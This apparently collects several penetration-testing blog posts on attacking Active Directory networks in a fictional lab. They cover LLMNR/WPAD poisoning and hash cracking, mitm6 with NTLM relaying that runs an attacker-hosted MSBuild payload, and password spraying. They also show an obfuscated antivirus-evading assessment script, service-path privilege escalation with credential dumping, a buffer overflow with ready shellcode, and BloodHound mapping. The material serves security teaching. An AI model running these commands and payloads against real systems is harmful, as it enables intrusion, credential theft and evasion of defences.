Penetration Testing Active Directory, Part I

I’ve had several customers come to me before a pentest and say they think they’re in a good shape because their vulnerability scan shows no critical vulnerabilities and that they’re ready for a pentest, which then leads me to getting domain administrator in fifteen minutes by just exploiting misconfigurations in AD.

One of the lapses of education I see in the pentesting field is the lack of knowledge when it comes to pentesting Active Directory (AD). Unfortunately, the OSCP does not teach AD pentesting and even the SANS GPEN course barely touches it. The goal of this series is to help showcase some techniques, tools, and methods I’ve used in the past on successful pentests that utilized AD. By no means is this a comprehensive playbook on every method or tool. Throughout this series I will be using Kali Linux 2019 and operating on my own fictional domain via virtual machines.

Let’s start by stating the goal: The goal of a penetration test is to identify any possible attack vector an adversary would use in order to compromise a network. It is not to get domain administrator, then call it quits.


Now that we have a goal, there’s several steps we follow in order to accomplish it. Below is a (rough) visual guide on the pentesting cycle.

Credit: Microsoft

Synopsis: A client has hired you to conduct a penetration test on their network, which utilizes Active Directory. You have not been given anything. You have no credentials, you have no scope, you have no badge to get into the front door, however you manage to tail-gate through a door and find a secluded room with an IP phone. You unplug the IP phone, and plug in your laptop, and find yourself on the network. What’s next? Getting a foothold.

Phase I | Getting a Foothold


With no credentials, there’s a limited amount of reconnaissance we can do, and reconnaissance will occur throughout almost every step of the cycle, however there’s a few things we can do right off the bat to get a foothold onto the network. First, is since we do have network access, is simply check what subnet we’re on via ifconfig or ipconfig. Once you have your IP, do a ping sweep in nmap to see if other devices are accessible

nmap -sn 192.168.1.1/24

If devices come back, then you’re in business. If you get nothing, it’s possible ICMP is disabled, there’s no other devices on the network, or since you’re not authenticated, you cannot communicate with other devices and are possibly being blocked by an identity security solution (e.g. Cisco ISE). For the sake of the article, let’s assume you get a few machines back and can successfully ping them.


Tool: Responder

Next, we’ll use a tool called Responder, or if you’re partial to Windows, Inveigh. What these two tools do is check for a very common misconfiguration within AD, which results in the ability to conduct WPAD and NBT-NS poisoning. By default, Windows is configured to search for a Proxy Auto Config (PAC) file, via the Web Proxy Auto-Discovery (WPAD). It’s important to note that WPAD isn’t the protocol that does the searching, it’s just the set of procedures on how the device finds the PAC file. Automatic discovery of the PAC file is useful in an organization because the device will send out a broadcast asking for the proxy file and receive one. However, it naturally does not authenticate who is sending the proxy file, allowing an attacker to send a spoofed answer which then asks for credentials.

In Kali, responder is installed by default.

responder -I eth0 --wpad


On my Windows 7 Machine, I open Internet Explorer and go to Google, which then initiates a search for a WPAD file. In Responder, I see the request come through, which Responder then automatically answers the request with a challenge, which results in the victim sending their username and hashed password (in NTLMv2 format).

With this hash, there’s a few things we can do. We can attempt to crack it, or we can relay it using a tool like ntlmrelay.py. I went over how to relay ntlm hashes in my article here, so I’ll go over cracking it as that’s usually what I do on an engagement anyways.


If I’m being honest, I rarely password crack on Linux/Kali. I use an nvidia GPU, which never installs correctly on Kali, plus Windows has HashcatGUI, which makes it so much easier and what I’ll be using. I take the hash that I gathered, put it in a file called ‘hash.txt’ and run a few wordlists/rules on it, but in this case I just ran it against rockyou.txt and it cracked within a second.

My settings for HashcatGUI.
Cracked password is ‘Password!’


Now we successfully cracked the password, we have the credentials Alice:Password!

Before continuing, there’s a few other methods I’d like to show in case Responder doesn’t work.


Tool: mitm6

Let’s say the client’s network is using a legitimate PAC file and your spoofing isn’t working. There’s another technique that utilizes IPv6 and DNS to relay credentials to a target. By default, IPv6 is enabled and actually preferred over IPv4, meaning if a machine has an IPv6 DNS server, it will use that over the IPv4. Also by default, Windows machines look for an IPv6 DNS server via DHCPv6 requests, which if we spoof with a fake IPv6 DNS server, we can effectively control how a device will query DNS. More can be read here.

First, download mitm6.

git clone https://github.com/fox-it/mitm6.git
cd mitm6
pip install .

Then run it against the target network workgroup. Since we did a ping sweep before, we received NetBIOS names as well, showing the target domain is lab.local


Here’s what the IP settings looked like on the target before I ran mitm6

Notice one DNS server

Then I ran mitm6

mitm6 -d lab.local

And now the DNS server has changed on the target

Notice the IPv6 address as a DNS server.


Now the real vulnerability is that Windows prefers IPv6 over IPv4, meaning I now control DNS.

So now we leverage the fact that we control DNS with spoofing WPAD answers again via ntlmrelayx.py. I wrote a guide on how to set it up here.


With mitm6 running in one window, open another and run ntlmrelayx.py

ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.128/ -i

-wh: Server hosting WPAD file (Attacker’s IP)

-t: Target (You cannot relay credentials to the same device that you’re spoofing)

-i: open an interactive shell

From here, you can establish connection to your command and control (C2) framework of your choosing. In this case, I’m using SILENTTRINITY, so I use the -c command to execute my command, which in this case is using MSBuild to build my malicious payload.

ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.50/ --no-smb-server -c 'C:\Windows\Microsoft.NET\Framework64\v3.5\msbuild.exe \\192.168.218.129\SMB\msbuild.xml'


But oh no, msbuild.exe in this case does not build the XML file and I get no connection back to SILENTTRINITY, as that would be too easy. Instead, I look at my SMB server and see the relayed hash


Which I then crack instead.

And now we successfully have credentials to the network without using Responder.


Tool: CrackMapExec

CrackMapExec is essentially a swiss-army knife for pentesters. From password spraying and hash passing, to command execution, it should be used in every pentesters toolkit.

If all else fails, we can attempt password spraying. There’s a reason why this method is last and that is because of password lockouts. Password lockouts are not as common as you may think, which allows an attacker to use a dictionary attack against usernames. Getting a username is the first step, which can be accomplished via OSINT and using theharvester. If we did not have a username from OSINT, we can also give CrackMapExec (CME) a username wordlist, but for the sake of time, let’s assume we have the username rsmith.

If you’re on Kali, CrackMapExec should be installed if you’re on a newer version, but if not it can be installed

apt-get install crackmapexec

Since we had a device on the network identified from the scan, we can give CME a password list paired with the username and attempt to login.

crackmapexec smb 192.168.218.40 -d lab.local -u rsmith -p ~/Documents/wordlists/fasttrack.txt --shares

After a few seconds, the password is found.

Credentials found!

It may seem CTF-y, but season:year is an extremely popular password combination.

With these found credentials, we now have a regular user account and will move on to privilege escalation in part two.

Active Directory Assessment and Privilege Escalation Script 2.0


I take absolutely no credit for the modules used in this script. A massive thanks to Tim Medin, Kevin Robertson, Marcello Salvati, Will Schroeder and the rest of the team at Specter Ops for the modules used in this script. Finally, thanks to Daniel Bohannon for writing Invoke-Obfuscation, which was used to obfuscate all the modules in this script. I’m just the guy that paired it all together.

In my engagements and assessments, I often run a few powershell scripts that help identify next targets, check for bad group policy settings, AD misconfigs, missing patches, etc. This script combines the ones I use routinely and autoruns the functions I use in those scripts, outputting the results into a zip file.

This script will do the following:

• Gather hashes via WPAD, LLMNR, and NBT-NS spoofing

• Check for GPP password (MS14-025)

• Gather hashes for accounts via Kerberoast

• Map out the domain and identify targets via BloodHound

• Check for privilege escalation methods

• Search for open SMB shares on the network

• Search those shares and other accessible directories for sensitive files and strings (Passwords, PII, or whatever your want, really). By default it’s looking for the term “password”. If you wanted to search for CVVs for example, you’d just add it next to ‘password’, e.g. password,cvv

• Check patches of systems on the network

• Search for file servers

• Search attached shares

• Gather the domain policy

This script will completely run on it’s own, without using the internet at all. All the scripts needed are obfuscated powershell and included, so it should bypass AV completely. VirusTotal

It uses the following modules:

Inveigh – https://github.com/Kevin-Robertson/Inveigh/blob/master/Scripts/Inveigh.ps1

Kerberoast – https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-Kerberoast.ps1

Bloodhound – https://github.com/BloodHoundAD/BloodHound/blob/master/Ingestors/SharpHound.exe

Get-GPPP – https://github.com/EmpireProject/Empire/blob/master/data/module_source/privesc/Get-GPPPassword.ps1

PowerUp – https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1

PowerView – https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1

The script will ask to run as admin, as it requires it. If you do not have admin access, it will only run the privilege escalation module. If you’re being blocked by UAC, I suggest running a bypass UAC script (https://raw.githubusercontent.com/samratashok/nishang/master/Escalation/Invoke-PsUACme.ps1).

After running the .ps1, it will create the capture file in the same folder it’s being ran in and zips it. At the end of the script, it deletes all the folders it created (except the .zip file, obviously).

GPP password checking and searching sensitive files takes awhile, so don’t be surprised if this script takes a long time to finish depending on the number of domain controllers, open shares, and strings you’re searching for. Comment those sections out if they take too long to run.

Usage: PowerShell.exe -ExecutionPolicy Bypass ./ADAPE.ps1

Download here: https://github.com/hausec/ADAPE-Script 

Windows Privilege Escalation via Unquoted Service Paths

Windows PrivEsc has always been difficult for me but this method is pretty straightforward and very successful.

This already assumes you have a shell on the box. I start up Empire, start a listener and generate a Powershell payload

1

2

Then run the payload.

runps

An agent then spawns on the target

3

I then select the agent

4

And then run the privilege escalation check module

5

6

What’s important in the results here is that the WebEx service is started by LocalSystem, but can be restarted by everyone. When some services restart, all they do is execute a binary/exe, in this case it’s ‘WebExService.exe’. This is a huge vulnerability because as a less privileged user, we can overwrite the existing WebExService.exe with our own, custom .exe, then restart the service. Since LocalSystem is the one that executes the restart, LocalSystem is essentially executing our custom executable.

To do this, I then create a malicious executable via msfvenom.

7

And replace the executable

replace

I then start up my multi/handler

8

And then restart the service

service

then…

9

And privileges have been escalated to SYSTEM. However, the attack isn’t over. Staying in the same process your shell was made in is a bad idea. For several persistance and opsec reasons, it’s necessary then to migrate to another process. Winlogon.exe is usually a great choice.

10

11

Now even if AV kills my initial shell process, I still remain on the target as I’m now operating out of winlogon.exe.

From here, I would then load kiwi and dump the credentials in LSASS via creds_all

12


Simple Buffer Overflows (x32)

Before I did PWK, I had a hard time wrapping my head around buffalo buffer overflows. Even after taking an Assembly course in college, I was still fuzzy on how they really worked. Eventually, after watching countless videos, asking a ton of questions on Reddit, and doing PWK, I wrote it out for myself with pictures. This example is taken straight from my tr0ll2 write-up, but it still applies to most simple buffer overflows. In PWK, you don’t really use gdb at all and instead use ImmunityDebugger which has a pretty GUI, but it all is accomplished the same way in the end.

Below we have a picture of what the buffer looks like.

troll18

ESP is pointing to the top of the stack and EBP is the bottom of the stack (even though EBP is a higher memory address). There are two registers here we care about: EIP & ESP. Stack & buffer overflows are all about controlling EIP. EIP is the instruction pointer, meaning it’s pointing to what instruction will execute next.

So the point is to get the address of EIP, then input the address of ESP so EIP then jumps to the location of ESP, jumping over the “Your Program Data” section (in the picture above), so now we’re at the start the stack. Then we input some NOPs (No operations; just go to the next byte of code), then input shellcode. So we want the buffer to look like this.

troll19

Why add a NOP sled? Why not just put in shellcode right after the ESP address? The reason for this is that due to the dynamic environmental variables and memory addresses, when debugging the program in gdb or whatever debugger you choose, the actual memory location of the everything in that program might be slightly off when you run it for real, so a NOP sled provides padding so that even if EIP lands a little after the start of ESP, it will land inside the NOP sled so it then “slides” into the shellcode. HOWEVER, it is very important that we stay within the boundaries of the stack and not go over EBP, or else we will get a segmentation fault, so it’s important that we know three things for this to work:

  1. Size of the buffer
  2. Memory address of ESP (to get the location of where the stack starts)
  3. Shellcode (Also need to know how many bytes long it is)

I’ll step through how it works.

So I used a python program to generate a pattern of 300 characters. The script I used can be found here. Metasploit also has some ruby scripts that can do this but they were not working for me, the Python one did though. If the buffer is smaller than 300, it will return a segmentation fault.

troll20

From here I copy and paste it as an input into the binary, while running the program in gdb. Luckily gdb was installed here otherwise this would’ve been a lot more difficult.

troll21

As I suspected, it gave a segmentation fault. What this means is that I wrote into memory I shouldn’t be writing into, as it went past the EBP. I take the memory address down below and paste it back into pattern.py and it tells me the size of the buffer.

troll22

So I have 268 bytes to play around in. Next, while still in gdb, I get the location of ESP, which in this case is 0xbffffb70.troll23

Now to get some shellcode. www.shell-storm.org/shellcode is a great repository for already made shellcode. Since this is running on an intel processor and the OS is 32 bit Linux, I grab the shellcode from here: http://shell-storm.org/shellcode/files/shellcode-827.php

Which is this:

\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80

With shellcode in hand, I now have the three components I need to craft my buffer overflow. My template looks like this now:

(Binary)(Print ‘A’s to the size of buffer until EIP)+(ESP Location in reverse) + (NOP sled) + (Shellcode)

The payload ends up being this:

./r00t $(python -c ‘print “A”*268 + “\x70\xfb\xff\xbf” + “\x90” * 10 + “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x89\xca\x6a\x0b\x58\xcd\x80″‘)

Here’s a diagram of it broken down:troll24

So you notice that memory address of ESP is backwards. That’s because of the endianness of the processor. I won’t get into that, but little endian reads memory “backwards”.

I then run my payload:

troll28

And privileges have been escalated.

Using Bloodhound to Map the Domain

Bloodhound is an extremely useful tool that will map out active directory relationships throughout the network. In a pentest, this is critical because after the initial foothold, it gives you insight on what to attack next. In enterprise domains with thousands of workstations, users, and servers, blindly exploiting boxes is a sure way to get caught, where a targeted approach is much more stealthy and effective.

For this, I’ll be using Kali and Windows. I personally run Bloodhound on Windows due to the roadblocks I ran into when trying to get it to work in Kali, so this guide will be tailored to Windows a bit, but the same principles still apply.

First, install Neo4j, as it’s mandatory. After installing it, start up the server and log in and change the password to whatever you want.

Next, download Bloodhound and extract it somewhere. Click on the .exe in the root directory of Bloodhound to run it. The server will be the same as default, bolt://localhost:7687 with the username neo4j and whatever password you made (You must change it from the default).

bh66

You should see a blank graph. In order for Bloodhound to work, it needs data. The next part is getting that data.

Browse to BloodHound\resources\app\Ingestors and copy Sharphound.exe to Kali. Assuming you have a Meterpreter shell on a target, you can then upload the .exe.

upload SharpHound.exe

bh1

Next, run SharpHound.exe

execute –f SharpHound.exe

bh2

After it runs for a moment, it should generate some .CSV files (ignore the .sys file).

bh3

Next, download all three files

download [file].csv

bh4

Finally, copy these three .csv (or however many you have) back over to Windows and upload them in Bloodhound.

bh5

It’ll take a moment to process, but you should see information update under “Database Info”

bh6

Next, click on “Queries” and play around with the queries as you’d like.  As you can see here, it has mapped the entire lab domain and shows where the Administrator has logged in, even though our shell is on WIN7.

bh7

Resources and Credits:

Bloodhound Wiki

Bloodhound Download

BloodHound is developed by @_wald0@CptJesus, and @harmj0y.